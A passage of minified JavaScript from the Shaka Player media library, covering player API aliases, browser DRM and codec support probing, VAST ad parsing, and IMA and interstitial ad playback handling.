getPresentationStartTimeAsDate=Ac.prototype.Og,Ac.prototype.getPlayheadTimeAsDate=Ac.prototype.oi,Ac.prototype.setTextTrackVisibility=Ac.prototype.qh,Ac.prototype.getChapters=Ac.prototype.ai,Ac.prototype.getChaptersTracks=Ac.prototype.Kg,Ac.prototype.isTextTrackVisible=Ac.prototype.Ff,Ac.prototype.selectVariantsByLabel=Ac.prototype.lj,Ac.prototype.selectTextLanguage=Ac.prototype.Zf,Ac.prototype.selectAudioLanguage=Ac.prototype.jh,Ac.prototype.getTextLanguages=Ac.prototype.ti,Ac.prototype.getAudioLanguages=Ac.prototype.Yh,Ac.prototype.getTextLanguagesAndRoles=Ac.prototype.ui,Ac.prototype.getAudioLanguagesAndRoles=Ac.prototype.Zh,Ac.prototype.selectVariantTrack=Ac.prototype.$f,Ac.prototype.selectTextTrack=Ac.prototype.kh,Ac.prototype.getThumbnails=Ac.prototype.wi,Ac.prototype.getAllThumbnails=Ac.prototype.Xh,Ac.prototype.getImageTracks=Ac.prototype.gi,Ac.prototype.getTextTracks=Ac.prototype.rc,Ac.prototype.getVariantTracks=Ac.prototype.sc,Ac.prototype.cancelTrickPlay=Ac.prototype.dd,Ac.prototype.trickPlay=Ac.prototype.Jd,Ac.prototype.getPlaybackRate=Ac.prototype.gb,Ac.prototype.isBuffering=Ac.prototype.Ef,Ac.prototype.getKeyStatuses=Ac.prototype.Vd,Ac.prototype.getActiveSessionsMetadata=Ac.prototype.vf,Ac.prototype.getExpiration=Ac.prototype.md,Ac.prototype.drmInfo=Ac.prototype.drmInfo,Ac.prototype.keySystem=Ac.prototype.keySystem,Ac.prototype.isFullyLoaded=Ac.prototype.Gi,Ac.prototype.goToLive=Ac.prototype.Ci,Ac.prototype.seekRange=Ac.prototype.$a,Ac.prototype.isAudioOnly=Ac.prototype.Fi,Ac.prototype.isInProgress=Ac.prototype.vc,Ac.prototype.isLive=Ac.prototype.U,Ac.prototype.getAdManager=Ac.prototype.Ig,Ac.prototype.getAssetUri=Ac.prototype.Nc,Ac.prototype.getNetworkingEngine=Ac.prototype.wb,Ac.prototype.getMediaElement=Ac.prototype.ni,Ac.prototype.getManifestType=Ac.prototype.xf,Ac.prototype.getLoadMode=Ac.prototype.ji,Ac.prototype.resetConfiguration=Ac.prototype.gj,Ac.prototype.getBufferFullness=Ac.prototype.Jg,Ac.prototype.getNonDefaultConfiguration=Ac.prototype.Ng,Ac.prototype.getConfigurationForLowLatency=Ac.prototype.bi,Ac.prototype.getConfiguration=Ac.prototype.getConfiguration,Ac.prototype.configurationForLowLatency=Ac.prototype.Uh,Ac.prototype.configure=Ac.prototype.configure,Ac.prototype.releaseAllMutexes=Ac.prototype.cj,Ac.prototype.destroyAllPreloads=Ac.prototype.cf,Ac.prototype.preload=Ac.prototype.preload,Ac.prototype.detachAndSavePreload=Ac.prototype.Eg,Ac.prototype.unloadAndSavePreload=Ac.prototype.uj,Ac.prototype.load=Ac.prototype.load,Ac.prototype.updateStartTime=Ac.prototype.yj,Ac.prototype.unload=Ac.prototype.kc,Ac.prototype.detach=Ac.prototype.detach,Ac.prototype.attachCanvas=Ac.prototype.Nh,Ac.prototype.attach=Ac.prototype.Jb,Ac.probeSupport=function(t){var n,i,r,a,o;return t=void 0===t||t,L((function(s){switch(s.g){case 1:if(n={},!t){s.u(2);break}return w(s,function(){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B;return L((function(V){if(1==V.g){if(t="org.w3.clearkey com.widevine.alpha com.widevine.alpha.experiment com.microsoft.playready com.microsoft.playready.hardware com.microsoft.playready.recommendation com.chromecast.playready com.apple.fps.1_0 com.apple.fps com.huawei.wiseplay".split(" "),!(e.MediaKeys&&e.navigator&&e.navigator.requestMediaKeySystemAccess&&e.MediaKeySystemAccess&&e.MediaKeySystemAccess.prototype.getConfiguration)){for(n={},i=l(t),r=i.next();!r.done;r=i.next())a=r.value,n[a]=null;return V.return(n)}for(o="1.0 1.1 1.2 1.3 1.4 2.0 2.1 2.2 2.3".split(" "),u={"com.widevine.alpha":s=["SW_SECURE_CRYPTO","SW_SECURE_DECODE","HW_SECURE_CRYPTO","HW_SECURE_DECODE","HW_SECURE_ALL"],"com.widevine.alpha.experiment":s,"com.microsoft.playready.recommendation":["150","2000","3000"]},h={videoCapabilities:c=[{contentType:'video/mp4; codecs="avc1.42E01E"'},{contentType:'video/webm; codecs="vp8"'}],audioCapabilities:d=[{contentType:'audio/mp4; codecs="mp4a.40.2"'},{contentType:'audio/webm; codecs="opus"'}],initDataTypes:["cenc","sinf","skd","keyids"]},p=[null,"cenc","cbcs","cbcs-1-9"],f=new Map,g=function(e,t){var n,i,r,a,s,u,c,d,h,p,g,m,v;return L((function(y){switch(y.g){case 1:return T(y,2),w(y,t.createMediaKeys(),5);case 5:n=y.h;case 4:A(y,3);break;case 2:return E(y),y.return();case 3:if(r=!!(i=t.getConfiguration().sessionTypes)&&i.includes("persistent-license"),We()&&(r=!1),a=t.getConfiguration().videoCapabilities,s=t.getConfiguration().audioCapabilities,u={persistentState:r,encryptionSchemes:[],videoRobustnessLevels:[],audioRobustnessLevels:[],minHdcpVersions:[]},f.has(e)&&f.get(e)?u=f.get(e):f.set(e,u),(c=a[0].encryptionScheme)&&!u.encryptionSchemes.includes(c)&&u.encryptionSchemes.push(c),(d=a[0].robustness)&&!u.videoRobustnessLevels.includes(d)&&u.videoRobustnessLevels.push(d),(h=s[0].robustness)&&!u.audioRobustnessLevels.includes(h)&&u.audioRobustnessLevels.push(h),"getStatusForPolicy"in n){for(p=[],g=l(o),m=g.next(),v={};!m.done;v={rd:void 0},m=g.next())v.rd=m.value,u.minHdcpVersions.includes(v.rd)||p.push(n.getStatusForPolicy({minHdcpVersion:v.rd}).then(function(e){return function(t){"usable"!=t||u.minHdcpVersions.includes(e.rd)||u.minHdcpVersions.push(e.rd)}}(v)));return w(y,Promise.all(p),0)}y.u(0)}}))},m=function(e,t,n,i){var r,a,o,s,u,c,d,p,f,m;return L((function(v){switch(v.g){case 1:for(T(v,2),r=Mt(h),a=l(r.videoCapabilities),o=a.next();!o.done;o=a.next())(s=o.value).encryptionScheme=t,s.robustness=n;for(u=l(r.audioCapabilities),c=u.next();!c.done;c=u.next())(d=c.value).encryptionScheme=t,d.robustness=i;return(p=Mt(r)).persistentState="required",p.sessionTypes=["persistent-license"],f=[p,r],w(v,Xi(1,navigator.requestMediaKeySystemAccess(e,f)),4);case 4:return m=v.h,w(v,g(e,m),5);case 5:A(v,0);break;case 2:E(v),S(v)}}))},v=function(e,t,n,i){var r,a,o;return L((function(s){switch(s.g){case 1:return T(s,2),r={type:"media-source",video:{contentType:c[0].contentType,width:640,height:480,bitrate:1,framerate:1},audio:{contentType:d[0].contentType,channels:2,bitrate:1,samplerate:1},keySystemConfiguration:{keySystem:e,video:{encryptionScheme:t,robustness:n},audio:{encryptionScheme:t,robustness:i}}},w(s,Xi(1,navigator.mediaCapabilities.decodingInfo(r)),4);case 4:return a=s.h,o=a.keySystemAccess,w(s,g(e,o),5);case 5:A(s,0);break;case 2:E(s),S(s)}}))},y=l(t),b=y.next();!b.done;b=y.next())x=b.value,f.set(x,null);for(k=function(e){return!("org.w3.clearkey"===e&&Je()||e&&e.match(/^com\.apple\.fps/)&&nt()||Oe(e)&&(tt()||Je())||Oe(e)&&ot("Firefox")||"com.huawei.wiseplay"===e&&(nt()||tt()))},I=[],M=l(p),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(t),D=P.next();!D.done;D=P.next())R=D.value,k(R)&&(I.push(m(R,C,"","")),I.push(v(R,C,"","")));for(N=l(t),U=N.next();!U.done;U=N.next())for(O=U.value,j=l(u[O]||[]),F=j.next();!F.done;F=j.next())B=F.value,k(O)&&(I.push(m(O,null,B,"")),I.push(m(O,null,"",B)),I.push(v(O,null,B,"")),I.push(v(O,null,"",B)));return w(V,Promise.all(I),2)}return V.return(ha(f))}))}(),3);case 3:n=s.h;case 2:return i=function(){var e={};if(He())for(var t=l(yo.keys()),n=t.next();!n.done;n=t.next())e[n.value]=!0;for(n=(t=l(["application/dash+xml","application/x-mpegurl","application/vnd.apple.mpegurl","application/vnd.ms-sstr+xml"])).next();!n.done;n=t.next())e[n=n.value]=He()?yo.has(n):Ge(n);return e}(),r=function(){for(var e='video/mp4; codecs="avc1.42E01E",video/mp4; codecs="avc3.42E01E",video/mp4; codecs="hev1.1.6.L93.90",video/mp4; codecs="hvc1.1.6.L93.90",video/mp4; codecs="hev1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="hvc1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="vp9",video/mp4; codecs="vp09.00.10.08",video/mp4; codecs="av01.0.01M.08",video/mp4; codecs="dvh1.05.01",video/mp4; codecs="dvh1.20.01",audio/mp4; codecs="mp4a.40.2",audio/mp4; codecs="ac-3",audio/mp4; codecs="ec-3",audio/mp4; codecs="ac-4.02.01.01",audio/mp4; codecs="opus",audio/mp4; codecs="flac",audio/mp4; codecs="dtsc",audio/mp4; codecs="dtse",audio/mp4; codecs="dtsx",video/webm; codecs="vp8",video/webm; codecs="vp9",video/webm; codecs="vp09.00.10.08",audio/webm; codecs="vorbis",audio/webm; codecs="opus",video/mp2t; codecs="avc1.42E01E",video/mp2t; codecs="avc3.42E01E",video/mp2t; codecs="hvc1.1.6.L93.90",video/mp2t; codecs="mp4a.40.2",video/mp2t; codecs="ac-3",video/mp2t; codecs="ec-3",text/vtt,application/mp4; codecs="wvtt",application/ttml+xml,application/mp4; codecs="stpp"'.split(",").concat(c(Oi)),t={},n=(e=l(e)).next();!n.done;n=e.next()){Vi(n=n.value)?t[n]=!0:t[n]=He()?ne(n)||!!jn(n):Ge(n);var i=n.split(";")[0];t[i]=t[i]||t[n]}return t}(),w(s,lt(),4);case 4:return a=s.h,o={manifest:i,media:r,drm:n,hardwareResolution:a},Id.forEach((function(e,t){o[t]=e()})),s.return(o)}}))},Ac.isBrowserSupported=function(){return e.Promise||X("A Promise implementation or polyfill is required"),!(!(e.Promise&&e.Uint8Array&&Array.prototype.forEach)||ot("Trident/"))&&(!!He()||Ge("application/x-mpegurl"))},Ac.setAdManagerFactory=function(e){Md=e},Ac.registerSupportPlugin=Ic,Ac.prototype.destroy=Ac.prototype.destroy;var Td=0,xd=1,Ad=2,Ed=3;Ac.LoadMode={DESTROYED:Td,NOT_LOADED:xd,MEDIA_SOURCE:Ad,SRC_EQUALS:Ed},Ac.version="v4.13.5";var kd=["4","13"];le=new function(e){this.g=e,this.i=se,this.h=ue}(new ae(Number(kd[0]),Number(kd[1])));var Id=new Map,Md=null;function _d(){this.g=[],this.i=this.l=this.j=this.h=0}function Cd(e){return e.g.length?e.g.reduce((function(e,t){return e+t}),0)/e.g.length:0}function Pd(e,t,n){var i=this;this.g=e,this.h=t,this.j=n,this.i=!1,this.l=this.h.getVolume(),this.m=new Q,this.m.F(this.h,google.ima.AdEvent.Type.PAUSED,(function(){i.i=!0})),this.m.F(this.h,google.ima.AdEvent.Type.RESUMED,(function(){i.i=!1}))}function Ld(){}function Dd(e,t){for(var n=[],i=(e=l(Ut(e,"Ad"))).next();!i.done;i=e.next())if((i=Bt(i.value,"InLine"))&&(i=Bt(i,"Creatives")))for(var r=(i=l(Ut(i,"Creative"))).next();!r.done;r=i.next()){var a=Bt(r=r.value,"Linear");if(a&&Rd(n,t,a),r=Bt(r,"NonLinearAds"))for(var o=(r=l(r=Ut(r,"NonLinear"))).next();!o.done;o=r.next())e:{a=n;var s=t,u=o.value,c=Bt(u,"StaticResource");if(c)o=c.attributes.creativeType;else{if(!(c=Bt(u,"HTMLResource")))break e;o="text/html"}if(c=jt(c)){"text/html"===o&&(c="data:text/html;charset=UTF-8,"+encodeURIComponent(c));var d=Ht(u,"width",$t)||Ht(u,"expandedWidth",$t),h=Ht(u,"height",$t)||Ht(u,"expandedHeight",$t);if(d||h){var p=null;(u=u.attributes.minSuggestedDuration)&&(p=kt(u)),u=0,null!=s&&(u=s),a.push({id:null,groupId:null,startTime:u,endTime:null,uri:c,mimeType:o,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:p,once:!0,pre:null==s,post:1/0==s,timelineRange:!1,loop:!1,overlay:{viewport:{x:0,y:0},topLeft:{x:0,y:0},size:{x:d||0,y:h||0}}})}}}}return n}function Rd(e,t,n){var i=0;null!=t&&(i=t);var r=null;if(n.attributes.skipoffset&&(r=kt(n.attributes.skipoffset),isNaN(r)&&(r=null)),n=Bt(n,"MediaFiles")){var a=Ut(n,"MediaFile");for(n=a,(a=a.filter((function(e){return"streaming"==e.attributes.delivery}))).length&&(n=a),n=n.sort((function(e,t){return(parseInt(t.attributes.height,10)||0)-(parseInt(e.attributes.height,10)||0)})),a=(n=l(n)).next();!a.done;a=n.next())if(!(a=a.value).attributes.apiFramework){var o=jt(a);if(o){e.push({id:null,groupId:null,startTime:i,endTime:null,uri:o,mimeType:a.attributes.type||null,isSkippable:null!=r,skipOffset:r,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:null,once:!0,pre:null==t,post:1/0==t,timelineRange:!1,loop:!1,overlay:null});break}}}}function Nd(t,n,i,r,a){var o=this;this.s=t,this.i=n,this.D=!1,this.A=this.o=null,this.G=NaN,this.l=a,this.j=null,this.h=new Q,google.ima.settings.setLocale(i),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(!0),this.C=new google.ima.AdDisplayContainer(this.s,this.i),this.C.initialize(),this.m=new google.ima.AdsLoader(this.C),this.m.getSettings().setPlayerType("shaka-player"),this.m.getSettings().setPlayerVersion("v4.13.5"),this.g=null,this.B=r||new google.ima.AdsRenderingSettings,this.h.F(this.m,google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(t){!function(t,n){if(t.l(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-t.G))),t.o.customPlayheadTracker){var i={currentTime:t.i.currentTime};t.g=n.getAdsManager(i,t.B),t.i.muted?t.g.setVolume(0):t.g.setVolume(t.i.volume),t.h.F(t.i,"timeupdate",(function(){t.i.duration&&(i.currentTime=t.i.currentTime)})),t.h.F(t.i,"volumechange",(function(){t.j&&(t.j.setVolume(t.i.volume),t.i.muted&&t.j.setMuted(!0))}))}else t.g=n.getAdsManager(t.i,t.B);t.l(new qr("ima-ad-manager-loaded",(new Map).set("imaAdManager",t.g)));var r=t.g.getCuePoints();if(r.length){n=[];for(var a=(r=l(r)).next();!a.done;a=r.next())n.push({start:a.value,end:null});t.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",n)))}!function(e){function t(t,n){t=(new Map).set("originalEvent",t),e.l(new qr(n,t))}e.h.F(e.g,google.ima.AdErrorEvent.Type.AD_ERROR,(function(t){Ud(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.STARTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.FIRST_QUARTILE,(function(e){t(e,"ad-first-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.MIDPOINT,(function(e){t(e,"ad-midpoint")})),e.h.F(e.g,google.ima.AdEvent.Type.THIRD_QUARTILE,(function(e){t(e,"ad-third-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.COMPLETE,(function(e){t(e,"ad-complete")})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPED,(function(e){t(e,"ad-skipped")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_CHANGED,(function(e){t(e,"ad-volume-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_MUTED,(function(e){t(e,"ad-muted")})),e.h.F(e.g,google.ima.AdEvent.Type.PAUSED,(function(n){e.j&&(e.j.i=!0,t(n,"ad-paused"))})),e.h.F(e.g,google.ima.AdEvent.Type.RESUMED,(function(n){e.j&&(e.j.i=!1,t(n,"ad-resumed"))})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPABLE_STATE_CHANGED,(function(n){e.j&&t(n,"ad-skip-state-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.CLICK,(function(e){t(e,"ad-clicked")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_PROGRESS,(function(e){t(e,"ad-progress")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BUFFERING,(function(e){t(e,"ad-buffering")})),e.h.F(e.g,google.ima.AdEvent.Type.IMPRESSION,(function(e){t(e,"ad-impression")})),e.h.F(e.g,google.ima.AdEvent.Type.DURATION_CHANGE,(function(e){t(e,"ad-duration-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.USER_CLOSE,(function(e){t(e,"ad-closed")})),e.h.F(e.g,google.ima.AdEvent.Type.LOADED,(function(e){t(e,"ad-loaded")})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(e){t(e,"all-ads-completed")})),e.h.F(e.g,google.ima.AdEvent.Type.LINEAR_CHANGED,(function(e){t(e,"ad-linear-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_METADATA,(function(e){t(e,"ad-metadata")})),e.h.F(e.g,google.ima.AdEvent.Type.LOG,(function(e){t(e,"ad-recoverable-error")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BREAK_READY,(function(e){t(e,"ad-break-ready")})),e.h.F(e.g,google.ima.AdEvent.Type.INTERACTION,(function(e){t(e,"ad-interaction")}))}(t);try{t.g.init(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL),t.h.F(t.i,"loadeddata",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),"ResizeObserver"in e?(t.A=new ResizeObserver((function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.A.observe(t.i)):t.h.F(document,"fullscreenchange",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.D||t.o.skipPlayDetection?t.g.start():t.h.ma(t.i,"play",(function(){t.D=!0,t.g.start()}))}catch(e){Fd(t,null)}}(o,t)})),this.h.F(this.m,google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){Ud(o,e)})),this.h.F(this.i,"ended",(function(){o.m.contentComplete()})),this.h.ma(this.i,"play",(function(){o.D=!0}))}function Ud(e,t){t.getError(),t=(new Map).set("originalEvent",t),e.l(new qr("ad-error",t)),Fd(e,null),e.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",[])))}function Od(e){return document.fullscreenEnabled?!!document.fullscreenElement:!!(e=e.i).webkitSupportsFullscreen&&e.webkitDisplayingFullscreen}function jd(e,t){var n=t.getAd();n?(e.j=new Pd(n,e.g,e.i),t.type!=google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED||e.o.supportsMultipleMediaElements||e.l(new qr("ad-content-pause-requested")),t=(new Map).set("ad",e.j).set("sdkAdObject",n).set("originalEvent",t),e.l(new qr("ad-started",t)),e.j.isLinear()&&(e.s.setAttribute("ad-active","true"),e.o.customPlayheadTracker||e.i.pause(),e.i.muted?((t=e.j).l=e.i.volume,t.h.setVolume(0)):e.j.setVolume(e.i.volume))):X("The IMA SDK fired a "+t.type+" event with no associated ad. Unable to play ad!")}function Fd(e,t){t&&t.type==google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED&&!e.o.supportsMultipleMediaElements&&e.l(new qr("ad-content-resume-requested")),e.l(new qr("ad-stopped",(new Map).set("originalEvent",t))),e.j&&e.j.isLinear()&&(e.s.removeAttribute("ad-active"),e.o.customPlayheadTracker||e.i.ended||e.i.play())}function Bd(e,t,n,i,r,a){this.g=e,this.i=t,this.j=(this.h=t.isSkippable)?t.skipOffset||0:t.skipOffset,this.l=t.skipFor,this.A=n,this.o=i,this.m=r,this.s=a,this.B=t.overlay}function Vd(e,t,n){this.g=e,this.j=t,this.h=n,this.i=null==e.overlay}function Hd(e,t,n,i){function r(){if(!a.I&&a.m&&!a.B.Ka()){a.m=a.i.currentTime,a.s&&!a.s.pre&&!a.s.post&&a.m<a.s.startTime&&(a.s=null);var e=qd(a);e&&Kd(a,e,1,1,Date.now())}}var a=this;if(this.O=null,this.G=e,this.B=t,this.i=n,this.H=null,this.A=!0,this.h=this.i,this.j=i,this.K=new Set,this.D=new Set,this.C=new Map,this.g=new Ac,Xd(this),this.L=new Q,this.l=new Q,this.I=!1,this.W=this.o=this.s=this.m=null,this.L.F(this.i,"timeupdate",(function(){if(!(a.I||a.m||a.B.Ka())){a.m=a.i.currentTime;var e=qd(a,!0);e&&Kd(a,e,1,1,Date.now())}})),this.L.F(this.i,"ended",(function(){r()})),this.M=new Ve(r),"requestVideoFrameCallback"in this.i&&!at()){var o=this.i,s=function(){r(),o.requestVideoFrameCallback(s)};o.requestVideoFrameCallback(s)}else this.M.Ga(.025);this.P=new Ve((function(){var e,t,n,i,r,o,s,u,c,d,h;return L((function(p){switch(p.g){case 1:if(!a.D.size||null==a.m){p.u(0);break}if((e=a.B.m)==Td||e==xd)return p.return();t=!1,n=Array.from(a.D),i=a.B.$a(),r=l(n),o=r.next();case 3:if(o.done){p.u(5);break}if((s=o.value)==a.s){p.u(4);break}if(u=s.endTime||s.startTime,!(1<=i.start-u)){0<(c=s.startTime-a.m)&&10>=c&&!a.C.has(s)&&Yd(s)&&a.C.set(s,a.g.preload(s.uri,null,s.mimeType||void 0)),p.u(4);break}if(!a.C.has(s)){p.u(7);break}return w(p,a.C.get(s),8);case 8:(d=p.h)&&d.destroy(),a.C.delete(s);case 7:h=JSON.stringify(s),a.K.has(h)&&a.K.delete(h),a.D.delete(s),s.overlay||(t=!0);case 4:o=r.next(),p.u(3);break;case 5:t&&Wd(a),S(p)}}))})).Ga(1)}function Gd(e){if(e.G&&e.O&&!e.I){var t=e.O.supportsMultipleMediaElements,n=e.i;n.webkitSupportsFullscreen&&n.webkitDisplayingFullscreen&&(t=!1),e.A==t&&(e.A=!t,e.A?(e.h=e.i,e.H&&(e.H.parentElement&&e.G.removeChild(e.H),e.H=null)):(e.H||((t=document.createElement(e.i.tagName)).autoplay=!0,t.style.position="absolute",t.style.top="0",t.style.left="0",t.style.width="100%",t.style.height="100%",t.style.display="none",t.setAttribute("playsinline",""),e.H=t),e.h=e.H))}}function zd(e,t){var n,i,r,a,o,s,u,c;L((function(d){switch(d.g){case 1:n=!1,i=l(t),r=i.next();case 2:if(r.done){d.u(4);break}if(!(a=r.value).uri){X("Missing URL in interstitial",a),d.u(3);break}if(a.mimeType){d.u(5);break}return T(d,6),o=e.g.wb(),w(d,Ul(a.uri,o,e.B.getConfiguration().streaming.retryParameters),8);case 8:a.mimeType=d.h,A(d,5);break;case 6:E(d);case 5:if(s=a.id||JSON.stringify(a),e.K.has(s)){d.u(3);break}a.loop&&!a.overlay&&X("Loop is only supported in overlay interstitials",a),a.overlay||(n=!0),e.K.add(s),e.D.add(a),u=!1,a.pre&&null==e.m?u=!0:0!=a.startTime||a.canJump?null!=e.m&&0<(c=a.startTime-e.m)&&10>=c&&(u=!0):u=!0,u&&!e.C.has(a)&&Yd(a)&&e.C.set(a,e.g.preload(a.uri,null,a.mimeType||void 0));case 3:r=i.next(),d.u(2);break;case 4:n&&Wd(e),S(d)}}))}function qd(e,t,n){t=void 0!==t&&t,n=void 0===n?null:n;var i=0,r=null;if(e.D.size&&null!=e.m){var a=e.i.ended,o=Array.from(e.D).sort((function(e,t){return t.startTime-e.startTime})),s=o;for(s=t?o.filter((function(e){return e.pre})):a?o.filter((function(e){return e.post})):o.filter((function(e){return!e.pre&&!e.post})),s=(o=l(s)).next();!s.done;s=o.next()){s=s.value;var u=!1;if(t)u=s.pre;else if(a)u=s.post;else if(!s.pre&&!s.post){var c=e.m-Math.round(1e3*s.startTime)/1e3;0<c&&(1>=c||!s.canJump)&&(u=!(null==n&&e.s&&!e.s.pre&&!e.s.post&&e.s.startTime>=s.startTime))}u&&(!e.s||s.startTime>=e.s.startTime)&&(i==(n||0)?r=s:r&&!s.canJump&&.001<Math.round(1e3*s.startTime)/1e3-Math.round(1e3*r.startTime)/1e3&&(r=s,i=0),i++)}}return r}function Kd(e,t,n,i,r,a){a=void 0===a?0:a,e.s=t,Gd(e),!e.h.parentElement&&e.G&&e.G.appendChild(e.h),1==i&&1==n&&(n=Array.from(e.D).filter((function(e){return t.pre?e.pre==t.pre:t.post?e.post==t.post:.001>Math.abs(e.startTime-t.startTime)})).length),t.once&&(a++,e.D.delete(t),t.overlay||Wd(e)),t.mimeType&&(t.mimeType.startsWith("image/")||"text/html"===t.mimeType)?t.overlay?function(e,t,n,i,r){function a(){e.o&&(e.o.stop(),e.o=null),e.G.removeChild(u),e.j(new qr("ad-stopped"));var a=qd(e,t.pre,i-r);a?(e.l.Ma(),Kd(e,a,n,++i,Date.now(),r)):e.I=!1}var o=t.overlay,s="text/html"==t.mimeType?"iframe":"img",u=document.createElement(s);u.style.objectFit="contain",u.style.position="absolute",u.style.border="none",e.j(new qr("ad-started",(new Map).set("ad",new Vd(t,n,i)))),"iframe"==s?u.src=t.uri:(u.src=t.uri,u.onerror=function(t){e.j(new qr("ad-error",(new Map).set("originalEvent",t))),a()});var l=o.viewport,c=o.topLeft;o=o.size,0==l.x&&0==l.y?(u.width=t.overlay.size.x,u.height=t.overlay.size.y,u.style.bottom="10%",u.style.left="0",u.style.right="0",u.style.width="100%",t.overlay.size.y||"iframe"!=s||(u.style.height="auto")):(u.style.height=o.y/l.y*100+"%",u.style.left=c.x/l.x*100+"%",u.style.top=c.y/l.y*100+"%",u.style.width=o.x/l.x*100+"%"),e.G.appendChild(u);var d=Date.now();e.o&&e.o.stop(),e.o=new Ve((function(){t.playoutLimit&&(Date.now()-d)/1e3>t.playoutLimit||t.endTime&&e.i.currentTime>t.endTime?(e.j(new qr("ad-complete")),a()):e.i.currentTime<t.startTime&&(e.j(new qr("ad-skipped")),a())})),t.playoutLimit&&!t.endTime?e.o.aa(t.playoutLimit):t.endTime&&e.o.Ga(.025)}(e,t,n,i,a):X("Unsupported interstitial",t):e.A&&t.overlay?X("Unsupported interstitial",t):function(e,t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k,I;L((function(M){switch(M.g){case 1:if(o=Date.now(),e.I=!0,!e.A||1!=i){M.u(2);break}return e.j(new qr("ad-content-pause-requested",(new Map).set("saveLivePosition",!0))),s=new jr,u=function(t){return L((function(n){if(1==n.g)return"detach"!=t.state?n.u(0):at()?w(n,new Promise((function(e){return new Ve(e).aa(.1)})),3):n.u(3);s.resolve(),e.l.bb(e.B,"onstatechange",u),S(n)}))},e.l.F(e.B,"onstatechange",u),w(M,s,2);case 2:return e.A||(e.h.style.display="",t.overlay?(e.h.loop=t.loop,l=t.overlay.viewport,c=t.overlay.topLeft,d=t.overlay.size,e.h.style.height=d.y/l.y*100+"%",e.h.style.left=c.x/l.x*100+"%",e.h.style.top=c.y/l.y*100+"%",e.h.style.width=d.x/l.x*100+"%"):(e.i.pause(),null!=t.resumeOffset&&0!=t.resumeOffset&&(e.i.currentTime+=t.resumeOffset),e.h.loop=!1,e.h.style.height="100%",e.h.style.left="0",e.h.style.top="0",e.h.style.width="100%")),h=!1,p=function(){if(!e.A&&!t.overlay&&null==t.resumeOffset)if(t.timelineRange&&t.endTime&&1/0!=t.endTime)e.i.currentTime!=t.endTime&&(e.i.currentTime=t.endTime);else{var n=Date.now();e.i.currentTime+=(n-r)/1e3,r=n}},f=function(o){var s,u;return L((function(l){if(1==l.g){if(p(),s=qd(e,t.pre,i-a),o&&t.groupId)for(;s&&s.groupId==t.groupId;)i++,s=qd(e,t.pre,i-a);return e.o&&(!t.groupId||s&&s.groupId!=t.groupId)&&(e.o.stop(),e.o=null),s&&!s.overlay?l.u(2):(t.post&&(e.m=null,e.s=null),e.A?w(l,e.g.detach(),4):w(l,e.g.kc(),4))}2!=l.g&&(e.A&&(null==(u=t.resumeOffset)&&(u=t.timelineRange&&t.endTime&&1/0!=t.endTime?t.endTime-(e.m||0):(Date.now()-r)/1e3),e.j(new qr("ad-content-resume-requested",(new Map).set("offset",u)))),e.j(new qr("ad-stopped")),e.l.Ma(),e.I=!1,e.A?Wd(e):(e.h.style.display="none",p(),e.i.ended||e.i.play())),Gd(e),s&&(e.j(new qr("ad-stopped")),e.l.Ma(),Kd(e,s,n,++i,r,a)),S(l)}))},g=function(t){return L((function(n){return h?n.return():(h=!0,e.j(new qr("ad-error",(new Map).set("originalEvent",t))),w(n,f(!1),0))}))},m=function(){return L((function(t){if(1==t.g)return h?t.return():(h=!0,w(t,f(!1),2));e.j(new qr("ad-complete")),S(t)}))},e.W=function(){return L((function(t){return h?t.return():(h=!0,e.j(new qr("ad-skipped")),w(t,f(!0),0))}))},v=new Bd(e.h,t,e.W,n,i,!e.A),e.A||(v.setMuted(e.i.muted),v.setVolume(e.i.volume)),e.j(new qr("ad-started",(new Map).set("ad",v))),(y=v.canSkipNow())&&e.j(new qr("ad-skip-state-changed")),e.l.ma(e.g,"error",g),e.l.F(e.h,"timeupdate",(function(){if(e.h.duration){var 